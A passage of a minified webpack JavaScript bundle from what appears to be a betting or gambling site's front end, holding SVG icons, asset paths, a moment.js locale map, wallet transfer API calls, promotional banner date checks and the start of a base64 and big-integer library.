2.47332841,0.26876454 C2.42236161,0.26876454 2.37179341,0.27067036 2.32162361,0.27403878 C2.32299631,0.28175069 2.32388191,0.28963989 2.32388191,0.29775069 C2.32388191,0.37274238 2.26308491,0.43355125 2.18816241,0.43355125 C2.11700371,0.43355125 2.05873061,0.37872576 2.05306271,0.30896399 C1.95024351,0.32886427 1.85003691,0.35581164 1.75288561,0.3894072 C1.75633951,0.39672022 1.75930631,0.40438781 1.76152031,0.4124543 C1.78100371,0.48491967 1.73818451,0.55942382 1.66578601,0.57896953 C1.59706271,0.59754017 1.52647971,0.55960111 1.50287821,0.49365097 C1.41152771,0.53854848 1.32367531,0.58947369 1.23994101,0.64611635 C1.28519561,0.69947923 1.28276011,0.77947923 1.23241331,0.82982826 C1.17940961,0.88288089 1.09354981,0.88283657 1.04054611,0.82982826 C1.03478971,0.82411081 1.02983031,0.81790582 1.02531361,0.81147923 C0.94786721,0.87902493 0.87515871,0.9518892 0.80785241,1.02954017 C0.81418451,1.0339723 0.82029521,1.03893629 0.82596311,1.04460942 C0.87892251,1.09761773 0.87896681,1.18360111 0.82596311,1.23665374 C0.77588191,1.28678117 0.69635421,1.28948477 0.64304061,1.24480887 C0.58569741,1.33012743 0.53415501,1.41961219 0.48894461,1.51281995 C0.49611811,1.51543491 0.50315871,1.5185374 0.50993361,1.522482 C0.57489301,1.55997784 0.59721031,1.64299169 0.55979341,1.70796676 C0.52454611,1.76921884 0.44878229,1.79253186 0.38585978,1.76367867 C0.35335794,1.85905817 0.32736532,1.9574072 0.30810333,2.05814959 C0.37660517,2.06506371 0.43009595,2.12290305 0.43009595,2.19328532 C0.43009595,2.26827701 0.36934318,2.32908587 0.29437639,2.32908587 C0.2873358,2.32908587 0.28038377,2.32837673 0.27360886,2.32735734 C0.27037639,2.37633241 0.26851661,2.42575069 0.26851661,2.47561219 C0.26851661,2.52901939 0.27055351,2.58198338 0.27427307,2.63450416 C0.28087085,2.63348477 0.28751292,2.63286427 0.29437639,2.63286427 C0.36934318,2.63286427 0.43009595,2.69362881 0.43009595,2.7686205 C0.43009595,2.83829363 0.37762362,2.89564543 0.31009595,2.90344599 C0.33006643,3.00503047 0.35694465,3.10413297 0.39028783,3.20017729 C0.39613285,3.19773961 0.40206643,3.19547923 0.40835425,3.19379502 C0.48070851,3.17433795 0.55514391,3.21728532 0.57458301,3.28975069 C0.59251661,3.35654294 0.55731361,3.42501939 0.49496681,3.45050416 C0.54000001,3.54185042 0.59105531,3.62973961 0.64782291,3.71341828 C0.70100371,3.6727313 0.77729891,3.67658726 0.82596311,3.72525208 C0.87892251,3.77830471 0.87892251,3.86433241 0.82596311,3.91734072 C0.82202211,3.92128532 0.81790411,3.92483103 0.81360891,3.92815513 C0.88073801,4.00500831 0.95304801,4.07716344 1.03009591,4.14395568 C1.03332841,4.13992244 1.03673801,4.13593352 1.04054611,4.13212189 C1.09354981,4.07906925 1.17940961,4.07906925 1.23241331,4.13212189 C1.28054611,4.18029917 1.28484131,4.25560111 1.24547601,4.30874238 C1.32996311,4.36556233 1.41856831,4.41666482 1.51080441,4.46147372 C1.51275281,4.45699722 1.51496681,4.45252082 1.51749081,4.44817732 C1.55495201,4.38320222 1.63793361,4.36086427 1.70280441,4.39831579 C1.76156461,4.43222161 1.78525461,4.50344602 1.76147601,4.56478672 C1.85632471,4.59722992 1.95414021,4.62320222 2.05439111,4.64248202 C2.06475281,4.57777282 2.12063471,4.52835462 2.18816241,4.52835462 C2.26308491,4.52835462 2.32388191,4.58916342 2.32388191,4.66419942 C2.32388191,4.66858722 2.32361621,4.67293072 2.32317341,4.67722992 C2.37281181,4.68059832 2.42284871,4.68245982 2.47332841,4.68245982 C2.52531361,4.68245982 2.57685611,4.68050972 2.62795571,4.67696402 C2.62755721,4.67275342 2.62729151,4.66849862 2.62729151,4.66419942 C2.62729151,4.58916342 2.68804431,4.52835462 2.76296681,4.52835462 C2.83022881,4.52835462 2.88593361,4.57737392 2.89664941,4.64163992 C2.99831731,4.62187262 3.09746121,4.59510252 3.19363841,4.56186152 C3.19217711,4.55778392 3.19080441,4.55366202 3.18965311,4.54945152 C3.17012551,4.47703052 3.21303321,4.402482 3.28534321,4.38298061 C3.35025831,4.36542936 3.41676751,4.39831579 3.44386721,4.45752912 C3.53428781,4.41311912 3.62125461,4.36272576 3.70419191,4.30674792 C3.66646491,4.25373961 3.67120291,4.17967867 3.71871591,4.13212189 C3.77171961,4.07906925 3.85762361,4.07906925 3.91062731,4.13212189 C3.91363841,4.13518006 3.91651661,4.13837119 3.91917341,4.14165097 C3.99600001,4.07485873 4.06800001,4.00283657 4.13490771,3.92611635 C4.13158671,3.92336842 4.12831001,3.92044322 4.12516601,3.91734072" id="icon-in-en_Fill-5" fill="#FFFFFE" />\n                <path d="M2.47505531,0.27004986 L2.38800001,1.53732964 C2.38800001,1.53732964 2.47505531,2.00163989 2.47505531,2.47401662 C2.47505531,2.00172853 2.55865681,1.53732964 2.55865681,1.53732964 L2.47505531,0.27004986" id="icon-in-en_Fill-6" fill="#2C3E85" />\n                <path d="M2.47505531,4.68117452 L2.38800001,3.41389474 C2.38800001,3.41389474 2.47505531,2.94958449 2.47505531,2.47720776 C2.47505531,2.94945153 2.55865681,3.41389474 2.55865681,3.41389474 L2.47505531,4.68117452" id="icon-in-en_Fill-7" fill="#2C3E85" />\n                <path d="M4.67685611,2.47734072 L3.41074541,2.39016067 C3.41074541,2.39016067 2.94690771,2.47734072 2.47496681,2.47734072 C2.94673061,2.47734072 3.41074541,2.56101939 3.41074541,2.56101939 L4.67685611,2.47734072" id="icon-in-en_Fill-8" fill="#2C3E85" />\n                <path d="M0.26980074,2.47734072 L1.53591141,2.39016067 C1.53591141,2.39016067 1.99979341,2.47734072 2.47177861,2.47734072 C1.99988191,2.47734072 1.53591141,2.56101939 1.53591141,2.56101939 L0.26980074,2.47734072" id="icon-in-en_Fill-9" fill="#2C3E85" />\n                <path d="M4.03275281,0.91722992 L3.07585241,1.75175623 C3.07585241,1.75175623 2.80941701,2.14165097 2.47563101,2.47570083 C2.80932841,2.14173961 3.19651661,1.87253186 3.19651661,1.87253186 L4.03275281,0.91722992" id="icon-in-en_Fill-10" fill="#2C3E85" />\n                <path d="M0.91642801,4.03643213 L1.75014021,3.0786482 C1.75014021,3.0786482 2.13976381,2.81196676 2.47341701,2.4779169 C2.13980811,2.81192244 1.87084871,3.19951247 1.87084871,3.19951247 L0.91642801,4.03643213" id="icon-in-en_Fill-11" fill="#2C3E85" />\n                <path d="M4.03022881,4.03643213 L3.19651661,3.0786482 C3.19651661,3.0786482 2.80698151,2.81196676 2.47323981,2.4779169 C2.80689301,2.81192244 3.07585241,3.19946815 3.07585241,3.19946815 L4.03022881,4.03643213" id="icon-in-en_Fill-12" fill="#2C3E85" />\n                <path d="M0.91399261,0.91722992 L1.87084871,1.75175623 C1.87084871,1.75175623 2.13728411,2.14165097 2.47098151,2.47570083 C2.13737271,2.14178394 1.75014021,1.87253186 1.75014021,1.87253186 L0.91399261,0.91722992" id="icon-in-en_Fill-13" fill="#2C3E85" />\n                <path d="M3.05517341,0.34832133 L2.63783031,1.54796676 C2.63783031,1.54796676 2.59966051,2.01879225 2.47540961,2.47450416 C2.59966051,2.01892521 2.80246491,1.59290859 2.80246491,1.59290859 L3.05517341,0.34832133" id="icon-in-en_Fill-14" fill="#2C3E85" />\n                <path d="M1.89476011,4.60378952 L2.14414761,3.35831579 C2.14414761,3.35831579 2.35031731,2.93331856 2.47456831,2.47760665 C2.35031731,2.9331856 2.30882661,3.40325762 2.30882661,3.40325762 L1.89476011,4.60378952" id="icon-in-en_Fill-15" fill="#2C3E85" />\n                <path d="M4.59870111,3.05799446 L3.40011811,2.64026593 C3.40011811,2.64026593 2.92968271,2.60206094 2.47443541,2.47769529 C2.92959411,2.60201662 3.35521771,2.80505263 3.35521771,2.80505263 L4.59870111,3.05799446" id="icon-in-en_Fill-16" fill="#2C3E85" />\n                <path d="M0.3471144,1.8965097 L1.59148341,2.14612743 C1.59148341,2.14612743 2.01608861,2.35244322 2.47133581,2.47685319 C2.01613281,2.35248754 1.54653871,2.31091413 1.54653871,2.31091413 L0.3471144,1.8965097" id="icon-in-en_Fill-17" fill="#2C3E85" />\n                <path d="M4.38761621,1.38322438 L3.24500371,1.93608864 C3.24500371,1.93608864 2.88535791,2.24203878 2.47554241,2.47627701 C2.88526941,2.2420831 3.32962361,2.08443213 3.32962361,2.08443213 L4.38761621,1.38322438" id="icon-in-en_Fill-18" fill="#2C3E85" />\n                <path d="M0.56076751,3.57101385 L1.61703321,2.86679225 C1.61703321,2.86679225 2.06302581,2.71219945 2.47279701,2.47787258 C2.06311441,2.71211081 1.70165311,3.01518006 1.70165311,3.01518006 L0.56076751,3.57101385" id="icon-in-en_Fill-19" fill="#2C3E85" />\n                <path d="M3.56466421,4.39162327 L3.01239851,3.24795568 C3.01239851,3.24795568 2.70668631,2.88802216 2.47261991,2.47787258 C2.70664211,2.8878892 2.86419191,3.33269806 2.86419191,3.33269806 L3.56466421,4.39162327" id="icon-in-en_Fill-20" fill="#2C3E85" />\n                <path d="M1.37898151,0.561241 L2.08250921,1.618482 C2.08250921,1.618482 2.23700371,2.06488643 2.47107011,2.47508033 C2.23704801,2.06497507 1.93434691,1.70322438 1.93434691,1.70322438 L1.37898151,0.561241" id="icon-in-en_Fill-21" fill="#2C3E85" />\n                <path d="M3.57781551,0.56718006 L2.86870851,1.62069806 C2.86870851,1.62069806 2.71191141,2.06626039 2.47571961,2.4752133 C2.71186721,2.06634903 3.01651661,1.70619391 3.01651661,1.70619391 L3.57781551,0.56718006" id="icon-in-en_Fill-22" fill="#2C3E85" />\n                <path d="M1.37202951,4.38599446 L1.93036161,3.2452964 C1.93036161,3.2452964 2.23788931,2.88691413 2.47408121,2.47796122 C2.23797791,2.88682549 2.07816971,3.33079225 2.07816971,3.33079225 L1.37202951,4.38599446" id="icon-in-en_Fill-23" fill="#2C3E85" />\n                <path d="M4.38022141,3.58116344 L3.32771961,2.87140166 C3.32771961,2.87140166 2.88252401,2.71445984 2.47394831,2.47800554 C2.88243541,2.71437119 3.24225831,3.01930194 3.24225831,3.01930194 L4.38022141,3.58116344" id="icon-in-en_Fill-24" fill="#2C3E85" />\n                <path d="M0.56492991,1.3732964 L1.70457561,1.93218837 C1.70457561,1.93218837 2.06258301,2.24 2.47115871,2.47640997 C2.06271591,2.24004432 1.61920291,2.08004432 1.61920291,2.08004432 L0.56492991,1.3732964" id="icon-in-en_Fill-25" fill="#2C3E85" />\n                <path d="M4.60268631,1.90781164 L3.35703321,2.15091413 C3.35703321,2.15091413 2.93136531,2.35496953 2.47545391,2.47694183 C2.93127671,2.35501385 3.40109221,2.31596676 3.40109221,2.31596676 L4.60268631,1.90781164" id="icon-in-en_Fill-26" fill="#2C3E85" />\n                <path d="M0.34512178,3.04695845 L1.54574171,2.63552355 C1.54574171,2.63552355 2.01639851,2.59975623 2.47231001,2.47782826 C2.01648711,2.59975623 1.58988931,2.80057618 1.58988931,2.80057618 L0.34512178,3.04695845" id="icon-in-en_Fill-27" fill="#2C3E85" />\n                <path d="M3.04082661,4.60693632 L2.79799261,3.36013297 C2.79799261,3.36013297 2.59403691,2.9340277 2.47217711,2.47773961 C2.59403691,2.93398338 2.63304801,3.40423269 2.63304801,3.40423269 L3.04082661,4.60693632" id="icon-in-en_Fill-28" fill="#2C3E85" />\n                <path d="M1.90273061,0.34544045 L2.31383031,1.5472133 C2.31383031,1.5472133 2.34947601,2.01826039 2.47138011,2.47463712 C2.34952031,2.01839335 2.14892991,1.59135734 2.14892991,1.59135734 L1.90273061,0.34544045" id="icon-in-en_Fill-29" fill="#2C3E85" />\n            </g>\n        </g>\n    </g>\n</symbol>'});o.a.add(r);e["default"]=r},4418:function(t,e,i){"use strict";i("2581")},"449d":function(t,e,i){},"455e":function(t,e,i){"use strict";i("cd1f")},"458b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/my.537daaa3.svg"},"45c3":function(t,e,i){},"45dd":function(t,e,i){},"45e4":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-End02",use:"icon-End02-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-End02">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M21.3258 9.54918C20.5936 8.81694 19.4064 8.81694 18.6742 9.54918C17.9419 10.2814 17.9419 11.4686 18.6742 12.2008L28.5984 22.125L6.875 22.125C5.83947 22.125 5 22.9645 5 24C5 25.0355 5.83947 25.875 6.875 25.875L28.5984 25.875L18.6742 35.7992C17.9419 36.5314 17.9419 37.7186 18.6742 38.4508C19.4064 39.1831 20.5936 39.1831 21.3258 38.4508L34.4495 25.3272C34.454 25.3226 34.4585 25.3181 34.463 25.3135C34.7939 24.9765 34.9985 24.5149 35 24.0056C35 24.0038 35 24.0019 35 24C35 23.9981 35 23.9963 35 23.9944C34.9993 23.7422 34.9487 23.5017 34.8577 23.2823C34.7683 23.0662 34.6367 22.8634 34.463 22.6865C34.4586 22.682 34.4541 22.6775 34.4497 22.673M34.4497 22.673L21.3258 9.54918L34.4497 22.673Z" fill="white" fill-opacity="0.9" />\n<path d="M38 11C38 9.89543 38.8954 9 40 9C41.1046 9 42 9.89543 42 11V37C42 38.1046 41.1046 39 40 39C38.8954 39 38 38.1046 38 37V11Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},4622:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step3.05065892.png"},4677:function(t,e,i){},4678:function(t,e,i){var n={"./af":"2bfb","./af.js":"2bfb","./ar":"8e73","./ar-dz":"a356","./ar-dz.js":"a356","./ar-kw":"423e","./ar-kw.js":"423e","./ar-ly":"1cfd","./ar-ly.js":"1cfd","./ar-ma":"0a84","./ar-ma.js":"0a84","./ar-sa":"8230","./ar-sa.js":"8230","./ar-tn":"6d83","./ar-tn.js":"6d83","./ar.js":"8e73","./az":"485c","./az.js":"485c","./be":"1fc1","./be.js":"1fc1","./bg":"84aa","./bg.js":"84aa","./bm":"a7fa","./bm.js":"a7fa","./bn":"9043","./bn-bd":"9686","./bn-bd.js":"9686","./bn.js":"9043","./bo":"d26a","./bo.js":"d26a","./br":"6887","./br.js":"6887","./bs":"2554","./bs.js":"2554","./ca":"d716","./ca.js":"d716","./cs":"3c0d","./cs.js":"3c0d","./cv":"03ec","./cv.js":"03ec","./cy":"9797","./cy.js":"9797","./da":"0f14","./da.js":"0f14","./de":"b469","./de-at":"b3eb","./de-at.js":"b3eb","./de-ch":"bb71","./de-ch.js":"bb71","./de.js":"b469","./dv":"598a","./dv.js":"598a","./el":"8d47","./el.js":"8d47","./en-au":"0e6b","./en-au.js":"0e6b","./en-ca":"3886","./en-ca.js":"3886","./en-gb":"39a6","./en-gb.js":"39a6","./en-ie":"e1d3","./en-ie.js":"e1d3","./en-il":"7333","./en-il.js":"7333","./en-in":"ec2e","./en-in.js":"ec2e","./en-nz":"6f50","./en-nz.js":"6f50","./en-sg":"b7e9","./en-sg.js":"b7e9","./eo":"65db","./eo.js":"65db","./es":"898b","./es-do":"0a3c","./es-do.js":"0a3c","./es-mx":"b5b7","./es-mx.js":"b5b7","./es-us":"55c9","./es-us.js":"55c9","./es.js":"898b","./et":"ec18","./et.js":"ec18","./eu":"0ff2","./eu.js":"0ff2","./fa":"8df4","./fa.js":"8df4","./fi":"81e9","./fi.js":"81e9","./fil":"d69a","./fil.js":"d69a","./fo":"0721","./fo.js":"0721","./fr":"9f26","./fr-ca":"d9f8","./fr-ca.js":"d9f8","./fr-ch":"0e49","./fr-ch.js":"0e49","./fr.js":"9f26","./fy":"7118","./fy.js":"7118","./ga":"5120","./ga.js":"5120","./gd":"f6b4","./gd.js":"f6b4","./gl":"8840","./gl.js":"8840","./gom-deva":"aaf2","./gom-deva.js":"aaf2","./gom-latn":"0caa","./gom-latn.js":"0caa","./gu":"e0c5","./gu.js":"e0c5","./he":"c7aa","./he.js":"c7aa","./hi":"dc4d","./hi.js":"dc4d","./hr":"4ba9","./hr.js":"4ba9","./hu":"5b14","./hu.js":"5b14","./hy-am":"d6b6","./hy-am.js":"d6b6","./id":"5038","./id.js":"5038","./is":"0558","./is.js":"0558","./it":"6e98","./it-ch":"6f12","./it-ch.js":"6f12","./it.js":"6e98","./ja":"079e","./ja.js":"079e","./jv":"b540","./jv.js":"b540","./ka":"201b","./ka.js":"201b","./kk":"6d79","./kk.js":"6d79","./km":"e81d","./km.js":"e81d","./kn":"3e92","./kn.js":"3e92","./ko":"22f8","./ko.js":"22f8","./ku":"2421","./ku.js":"2421","./ky":"9609","./ky.js":"9609","./lb":"440c","./lb.js":"440c","./lo":"b29d","./lo.js":"b29d","./lt":"26f9","./lt.js":"26f9","./lv":"b97c","./lv.js":"b97c","./me":"293c","./me.js":"293c","./mi":"688b","./mi.js":"688b","./mk":"6909","./mk.js":"6909","./ml":"02fb","./ml.js":"02fb","./mn":"958b","./mn.js":"958b","./mr":"39bd","./mr.js":"39bd","./ms":"ebe4","./ms-my":"6403","./ms-my.js":"6403","./ms.js":"ebe4","./mt":"1b45","./mt.js":"1b45","./my":"8689","./my.js":"8689","./nb":"6ce3","./nb.js":"6ce3","./ne":"3a39","./ne.js":"3a39","./nl":"facd","./nl-be":"db29","./nl-be.js":"db29","./nl.js":"facd","./nn":"b84c","./nn.js":"b84c","./oc-lnc":"167b","./oc-lnc.js":"167b","./pa-in":"f3ff","./pa-in.js":"f3ff","./pl":"8d57","./pl.js":"8d57","./pt":"f260","./pt-br":"d2d4","./pt-br.js":"d2d4","./pt.js":"f260","./ro":"972c","./ro.js":"972c","./ru":"957c","./ru.js":"957c","./sd":"6784","./sd.js":"6784","./se":"ffff","./se.js":"ffff","./si":"eda5","./si.js":"eda5","./sk":"7be6","./sk.js":"7be6","./sl":"8155","./sl.js":"8155","./sq":"c8f3","./sq.js":"c8f3","./sr":"cf1e","./sr-cyrl":"13e9","./sr-cyrl.js":"13e9","./sr.js":"cf1e","./ss":"52bd","./ss.js":"52bd","./sv":"5fbd","./sv.js":"5fbd","./sw":"74dc","./sw.js":"74dc","./ta":"3de5","./ta.js":"3de5","./te":"5cbb","./te.js":"5cbb","./tet":"576c","./tet.js":"576c","./tg":"3b1b","./tg.js":"3b1b","./th":"10e8","./th.js":"10e8","./tk":"5aff","./tk.js":"5aff","./tl-ph":"0f38","./tl-ph.js":"0f38","./tlh":"cf75","./tlh.js":"cf75","./tr":"0e81","./tr.js":"0e81","./tzl":"cf51","./tzl.js":"cf51","./tzm":"c109","./tzm-latn":"b53d","./tzm-latn.js":"b53d","./tzm.js":"c109","./ug-cn":"6117","./ug-cn.js":"6117","./uk":"ada2","./uk.js":"ada2","./ur":"5294","./ur.js":"5294","./uz":"2e8c","./uz-latn":"010e","./uz-latn.js":"010e","./uz.js":"2e8c","./vi":"2921","./vi.js":"2921","./x-pseudo":"fd7e","./x-pseudo.js":"fd7e","./yo":"7f33","./yo.js":"7f33","./zh-cn":"5c3a","./zh-cn.js":"5c3a","./zh-hk":"49ab","./zh-hk.js":"49ab","./zh-mo":"3a6c","./zh-mo.js":"3a6c","./zh-tw":"90ea","./zh-tw.js":"90ea"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="4678"},"468d":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-alert",use:"icon-alert-usage",viewBox:"0 0 33 32",content:'<symbol viewBox="0 0 33 32" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-alert">\n<path d="M30.734 23.3277L19.9869 4.64404C18.9255 2.77567 16.4046 2.10839 14.5471 3.17603C13.8837 3.5764 13.353 4.11022 13.0876 4.64404L2.34055 23.3277C1.27912 25.1961 1.94251 27.7317 3.80003 28.7994C4.46343 29.1997 5.12683 29.3332 5.79022 29.3332H27.1516C29.4072 29.3332 31.132 27.4648 31.132 25.3295C31.2647 24.5288 30.9993 23.8615 30.734 23.3277ZM16.5373 23.995C15.7412 23.995 15.2105 23.4612 15.2105 22.6604C15.2105 21.8597 15.7412 21.3259 16.5373 21.3259C17.3333 21.3259 17.8641 21.8597 17.8641 22.6604C17.8641 23.4612 17.3333 23.995 16.5373 23.995ZM17.8641 17.3222C17.8641 18.123 17.3333 18.6568 16.5373 18.6568C15.7412 18.6568 15.2105 18.123 15.2105 17.3222V11.984C15.2105 11.1833 15.7412 10.6495 16.5373 10.6495C17.3333 10.6495 17.8641 11.1833 17.8641 11.984V17.3222Z" fill="#F0A23A" />\n</symbol>'});o.a.add(r);e["default"]=r},"46bb":function(t,e,i){},"472b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tc.729aa511.svg"},4732:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-copy",use:"icon-copy-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-copy">\n<path d="M0.375 1.5C0.375 0.740608 0.990609 0.125 1.75 0.125H7.25C8.00939 0.125 8.625 0.740609 8.625 1.5V7C8.625 7.75939 8.00939 8.375 7.25 8.375H1.75C0.990608 8.375 0.375 7.75939 0.375 7V1.5Z" fill="white" fill-opacity="0.6" />\n<path d="M2.75 9.25V10.5C2.75 11.2594 3.36561 11.875 4.125 11.875H9.625C10.3844 11.875 11 11.2594 11 10.5V5C11 4.24061 10.3844 3.625 9.625 3.625H9.375V7.875C9.375 8.63439 8.75939 9.25 8 9.25H2.75Z" fill="white" fill-opacity="0.6" />\n</symbol>'});o.a.add(r);e["default"]=r},4774:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pl.e2afe0f6.svg"},"477c":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/search.9b32a87b.svg"},4793:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/fm.2d1657d1.svg"},"47aa":function(t,e,i){},"481a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gn.7de80736.svg"},"48bf":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-RIPPLE",use:"icon-RIPPLE-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-RIPPLE">\n<path d="M24 46C36.1503 46 46 36.1503 46 24C46 11.8497 36.1503 2 24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46Z" fill="black" />\n<path d="M28.3406 21.4458L34.9538 14.892H31.7704L26.7434 19.8728C26.0129 20.5948 25.0271 20.9997 24 20.9997C22.9729 20.9997 21.9872 20.5948 21.2566 19.8728L16.2296 14.892H13.0462L19.6594 21.4458C20.8181 22.5828 22.3766 23.2197 24 23.2197C25.6234 23.2197 27.1819 22.5828 28.3406 21.4458Z" fill="white" />\n<path d="M28.3406 26.519C27.185 25.3762 25.6253 24.7353 24 24.7353C22.3747 24.7353 20.815 25.3762 19.6594 26.519L13 33.108H16.1812L21.2566 28.092C21.9872 27.37 22.9729 26.9651 24 26.9651C25.0271 26.9651 26.0128 27.37 26.7434 28.092L31.8188 33.108H35L28.3406 26.519Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"48f2":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/kg.b835c7fc.svg"},"491a":function(t,e,i){"use strict";i.d(e,"b",(function(){return o})),i.d(e,"e",(function(){return r})),i.d(e,"f",(function(){return c})),i.d(e,"a",(function(){return l})),i.d(e,"c",(function(){return d})),i.d(e,"d",(function(){return u}));var n=i("a026"),s=i("f121");const a=s["a"].apiNameSpace,o=t=>n["default"].http.post(a+"/yeb/yebConfig",t),r=t=>n["default"].http.post(a+"/yeb/transferIn",t),c=t=>n["default"].http.post(a+"/yeb/transferOut",t),l=t=>n["default"].http.post(a+"/yeb/yeb_calc_interest",t),d=t=>n["default"].http.post(a+"/yeb/v2/yebTransferLogs",t),u=t=>n["default"].http.post(a+"/yeb/yebInterestLogsSum",t)},"4a3f":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/listTitle.8d87394f.png"},"4af7":function(t,e,i){"use strict";i("45c3")},"4b8f":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowDown-2",use:"icon-arrowDown-2-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="" xmlns="http://www.w3.org/2000/svg" id="icon-arrowDown-2">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M5.06958 5.33333C3.99155 5.33333 3.67752 5.99475 4.36189 6.80322L7.37035 10.3572C7.71723 10.767 8.27483 10.7727 8.62652 10.3572L11.635 6.80322C12.3222 5.99142 12.013 5.33333 10.9273 5.33333H5.06958Z" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},"4c20":function(t,e,i){"use strict";var n=i("2f62"),s=i("c1df"),a=i.n(s);e["a"]={data(){return{}},computed:{...Object(n["c"])(["initData"]),isNewYear2025(){const t=new Date("2025-01-10 00:00:00").getTime(),e=new Date("2025-02-12 23:59:59").getTime(),i=this.initData.sysTime||(new Date).getTime();return i>=t&&i<=e},isEuropeanCup(){const t=a()("2024-05-15 00:00:00","YYYY-MM-DD HH:mm:ss").valueOf(),e=a()("2024-07-15 23:59:59","YYYY-MM-DD HH:mm:ss").valueOf(),i=this.initData.sysTime||a()().valueOf();return i>=t&&i<=e},isOlympic(){const t=a()("2024-07-19 00:00:00","YYYY-MM-DD HH:mm:ss").valueOf(),e=a()("2024-08-12 23:59:59","YYYY-MM-DD HH:mm:ss").valueOf(),i=this.initData.sysTime||a()().valueOf();return i>=t&&i<=e},isMiddleAutumn(){const t=a()("2024-09-01 00:00:00","YYYY-MM-DD HH:mm:ss").valueOf(),e=a()("2024-09-17 23:59:59","YYYY-MM-DD HH:mm:ss").valueOf(),i=this.initData.sysTime||a()().valueOf();return i>=t&&i<=e},isInMemberDay(){const t=new Date("2023-01-17 00:00:00").getTime(),e=new Date("2099-01-29 00:00:00").getTime(),i=this.initData.sysTime||(new Date).getTime();return i>=t&&i<=e},isShowAnnualCompetitionEntrance(){const t=this.initData.sysTime||a()().valueOf();return a()(t).isAfter(a()("2024-01-02 23:59:59","YYYY-MM-DD HH:mm:ss"))},isBaccaratBanner(){const t=new Date("2024-02-04 23:59:59").getTime(),e=this.initData.sysTime||(new Date).getTime();return e<=t},isProfitBanner(){const t=this.initData.sysTime||a()().valueOf();return a()(t).isAfter(a()("2024-02-04 23:59:59","YYYY-MM-DD HH:mm:ss"))},isSpringBanner(){const t=new Date("2024-02-29 23:59:59").getTime(),e=this.initData.sysTime||(new Date).getTime();return e<=t},isSpringBanner1(){const t=new Date("2024-02-09 23:59:59").getTime(),e=this.initData.sysTime||(new Date).getTime();return e<=t},isSpringBanner2(){const t=new Date("2024-02-10 00:00:00").getTime(),e=new Date("2024-02-18 23:59:59").getTime(),i=this.initData.sysTime||(new Date).getTime();return i>=t&&i<=e},isSpringBanner3(){const t=new Date("2024-02-19 00:00:00").getTime(),e=new Date("2024-02-29 23:59:59").getTime(),i=this.initData.sysTime||(new Date).getTime();return i>=t&&i<=e},isBetweenNBA(){const t=new Date("2025-05-15 00:00:00").getTime(),e=new Date("2025-06-20 23:59:59").getTime(),i=this.initData.sysTime||(new Date).getTime();return i>=t&&i<=e}}}},"4d0a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/main-bg.7aeb6f18.png"},"4d23":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ml.6a716494.svg"},"4d24":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/kn.ad086c55.svg"},"4de4":function(t,e,i){"use strict";i("2886")},"4f6f":function(t,e,i){},"4fcf":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/re.55df0a2e.svg"},5067:function(t,e,i){i("d9e2"),i("13d5"),i("907a"),i("986a"),i("1d02"),i("3c5d"),i("6ce5"),i("2834"),i("4ea1"),i("14d9"),function(t,i){i(e)}(0,(function(t){"use strict";var e="0123456789abcdefghijklmnopqrstuvwxyz";function i(t){return e.charAt(t)}function n(t,e){return t&e}function s(t,e){return t|e}function a(t,e){return t^e}function o(t,e){return t&~e}function r(t){if(0==t)return-1;var e=0;return 0==(65535&t)&&(t>>=16,e+=16),0==(255&t)&&(t>>=8,e+=8),0==(15&t)&&(t>>=4,e+=4),0==(3&t)&&(t>>=2,e+=2),0==(1&t)&&++e,e}function c(t){for(var e=0;0!=t;)t&=t-1,++e;return e}var l="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";function d(t){var e,i,n="";for(e=0;e+3<=t.length;e+=3)i=parseInt(t.substring(e,e+3),16),n+=l.charAt(i>>6)+l.charAt(63&i);for(e+1==t.length?(i=parseInt(t.substring(e,e+1),16),n+=l.charAt(i<<2)):e+2==t.length&&(i=parseInt(t.substring(e,e+2),16),n+=l.charAt(i>>2)+l.charAt((3&i)<<4));0<(3&n.length);)n+="=";return n}function u(t){var e,n="",s=0,a=0;for(e=0;e<t.length&&"="!=t.charAt(e);++e){var 